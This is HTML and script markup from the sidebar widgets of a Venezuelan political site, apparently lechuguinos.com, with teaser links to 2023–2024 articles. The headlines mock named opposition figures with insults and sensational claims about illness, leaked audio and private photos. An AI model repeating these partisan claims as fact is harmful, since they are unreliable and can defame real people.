block_td_uid_1_69741117bf6ec.block_type = "td_block_7";
block_td_uid_1_69741117bf6ec.post_count = "4";
block_td_uid_1_69741117bf6ec.found_posts = "13730";
block_td_uid_1_69741117bf6ec.header_color = "#3ca144";
block_td_uid_1_69741117bf6ec.ajax_pagination_infinite_stop = "";
block_td_uid_1_69741117bf6ec.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69741117bf6ec);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69741117bf6ec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69741117c1803_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69741117c1803" >
<style>
body .td_uid_2_69741117c1803_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69741117c1803_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69741117c1803_rand .td-subcat-item a:hover,
            body .td_uid_2_69741117c1803_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69741117c1803_rand .td_quote_on_blocks,
            body .td_uid_2_69741117c1803_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69741117c1803_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69741117c1803_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69741117c1803_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69741117c1803_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69741117c1803_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69741117c1803_rand .block-title > *,
            body .td_uid_2_69741117c1803_rand .td-trending-now-title,
            body .td_uid_2_69741117c1803_rand .td-read-more a,
            body .td_uid_2_69741117c1803_rand .td-weather-information:before,
            body .td_uid_2_69741117c1803_rand .td-weather-week:before,
            body .td_uid_2_69741117c1803_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69741117c1803_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69741117c1803_rand .td-post-category,
            body .td_uid_2_69741117c1803_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69741117c1803_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69741117c1803_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69741117c1803 = new tdBlock();
block_td_uid_2_69741117c1803.id = "td_uid_2_69741117c1803";
block_td_uid_2_69741117c1803.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69741117c1803_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69741117c1803_rand","tdc_css_class_style":"td_uid_2_69741117c1803_rand_style"}';
block_td_uid_2_69741117c1803.td_column_number = "1";
block_td_uid_2_69741117c1803.block_type = "td_block_5";
block_td_uid_2_69741117c1803.post_count = "1";
block_td_uid_2_69741117c1803.found_posts = "4856";
block_td_uid_2_69741117c1803.header_color = "#3ca144";
block_td_uid_2_69741117c1803.ajax_pagination_infinite_stop = "";
block_td_uid_2_69741117c1803.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69741117c1803);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69741117c1803 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69741117c22ba_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69741117c22ba" >
<style>
body .td_uid_3_69741117c22ba_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69741117c22ba_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69741117c22ba_rand .td-subcat-item a:hover,
            body .td_uid_3_69741117c22ba_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69741117c22ba_rand .td_quote_on_blocks,
            body .td_uid_3_69741117c22ba_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69741117c22ba_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69741117c22ba_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69741117c22ba_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69741117c22ba_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69741117c22ba_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69741117c22ba_rand .block-title > *,
            body .td_uid_3_69741117c22ba_rand .td-trending-now-title,
            body .td_uid_3_69741117c22ba_rand .td-read-more a,
            body .td_uid_3_69741117c22ba_rand .td-weather-information:before,
            body .td_uid_3_69741117c22ba_rand .td-weather-week:before,
            body .td_uid_3_69741117c22ba_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69741117c22ba_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69741117c22ba_rand .td-post-category,
            body .td_uid_3_69741117c22ba_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69741117c22ba_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69741117c22ba_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69741117c22ba = new tdBlock();
block_td_uid_3_69741117c22ba.id = "td_uid_3_69741117c22ba";
block_td_uid_3_69741117c22ba.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69741117c22ba_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69741117c22ba_rand","tdc_css_class_style":"td_uid_3_69741117c22ba_rand_style"}';
block_td_uid_3_69741117c22ba.td_column_number = "1";
block_td_uid_3_69741117c22ba.block_type = "td_block_4";
block_td_uid_3_69741117c22ba.post_count = "3";
block_td_uid_3_69741117c22ba.found_posts = "2642";
block_td_uid_3_69741117c22ba.header_color = "#3ca144";
block_td_uid_3_69741117c22ba.ajax_pagination_infinite_stop = "";
block_td_uid_3_69741117c22ba.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69741117c22ba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69741117c22ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69741117c3fef_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69741117c3fef" ><script>var block_td_uid_4_69741117c3fef = new tdBlock();
block_td_uid_4_69741117c3fef.id = "td_uid_4_69741117c3fef";
block_td_uid_4_69741117c3fef.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69741117c3fef_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69741117c3fef_rand","tdc_css_class_style":"td_uid_4_69741117c3fef_rand_style"}';
block_td_uid_4_69741117c3fef.td_column_number = "1";
block_td_uid_4_69741117c3fef.block_type = "td_block_7";
block_td_uid_4_69741117c3fef.post_count = "4";
block_td_uid_4_69741117c3fef.found_posts = "422";
block_td_uid_4_69741117c3fef.header_color = "#";
block_td_uid_4_69741117c3fef.ajax_pagination_infinite_stop = "";
block_td_uid_4_69741117c3fef.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69741117c3fef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69741117c3fef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

